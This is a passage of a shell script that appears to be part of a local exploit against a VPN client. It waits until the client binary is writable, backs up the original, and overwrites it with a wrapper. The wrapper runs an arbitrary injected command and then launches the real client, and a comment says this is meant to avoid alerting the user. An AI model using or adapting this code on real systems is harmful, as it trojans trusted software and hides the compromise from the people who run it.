
   CMD=$@    

   VPN_CLIENT_RUN=`mktemp -t vpn_client_run-$$.XXXXXXXX`

   echo "Waiting for writable client"

   while (true); do

      if [ -w $CLIENT ]; then

         OLD_CLIENT=`mktemp -t old_client-$$.XXXXXXXXXX`

         echo "Saving old client"

         cp $CLIENT $OLD_CLIENT 

         chmod 755 $OLD_CLIENT

         echo "Writing new \"client\""

         echo "#!/bin/sh" > $CLIENT 

         echo "$CMD" >> $CLIENT

         echo "rm -f $VPN_CLIENT_RUN" >> $CLIENT

         # ensure the original client gets run so as to 

         # not alert the user

         echo "exec $OLD_CLIENT \$@" >> $CLIENT

         break

      fi

   done
